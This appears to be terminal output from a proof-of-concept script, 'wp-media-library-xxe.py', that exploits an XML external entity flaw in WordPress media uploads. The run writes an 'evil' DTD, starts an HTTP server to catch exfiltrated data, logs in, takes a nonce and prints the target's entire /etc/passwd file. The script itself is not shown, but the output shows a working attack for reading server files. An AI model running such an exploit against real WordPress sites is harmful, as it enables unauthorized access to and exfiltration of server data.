 ❯ python wp-media-library-xxe.py /etc/passwd
[+] File NAMEEVIL.dtd written successfully.
[+] HTTP server started at port 8000
[+] Login successful!
[+] Wp Nonce retrieved successfully ! _wpnonce : f38db0d312
[+] Data received:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
jnelson:x:1000:1000:jnelson,,,:/home/jnelson:/bin/bash
systemd-timesync:x:999:999:systemd Time Synchronization:/:/usr/sbin/nologin
systemd-coredump:x:998:998:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:105:111:MySQL Server,,,:/nonexistent:/bin/false
proftpd:x:106:65534::/run/proftpd:/usr/sbin/nologin
ftp:x:107:65534::/srv/ftp:/usr/sbin/nologin
[+] Image uploaded successfully!